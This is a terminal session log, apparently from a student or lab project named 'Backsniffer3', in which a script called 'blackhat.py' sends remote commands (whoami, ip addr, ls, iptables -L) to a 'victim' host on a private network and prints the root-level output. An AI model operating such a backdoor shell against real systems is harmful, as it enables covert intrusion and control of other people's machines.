 [root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
ENTER COMMAND -> 192.168.0.3:whoami
root
ENTER COMMAND -> 192.168.0.3:ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eno1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 98:90:96:dc:e4:70 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.3/24 brd 192.168.0.255 scope global dynamic eno1
valid_lft 170sec preferred_lft 170sec
inet6 fe80::9a90:96ff:fedc:e470/64 scope link
valid_lft forever preferred_lft forever
3: virbr0@NONE: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state LOWERLAYERDOWN group default
link/ether 52:54:00:6e:ba:7a brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: virbr0-nic@NONE: <BROADCAST,MULTICAST> mtu 1500 qdisc fq_codel master virbr0 state DOWN group default qlen 5
00
link/ether 52:54:00:6e:ba:7a brd ff:ff:ff:ff:ff:ff
ENTER COMMAND -> 192.168.0.3:touch TEST2.txt
ERROR or No Output Produced
ENTER COMMAND -> 192.168.0.3:ls
blackhat.py
client.py
password.txt
rsync.sh
startup.sh
TEST2.txt
TestCases.txt
Tests
tests.sh
test.txt
ENTER COMMAND -> 192.168.0.3:iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ENTER COMMAND -> 192.168.0.3:exit
[root@datacomm Backsniffer3]#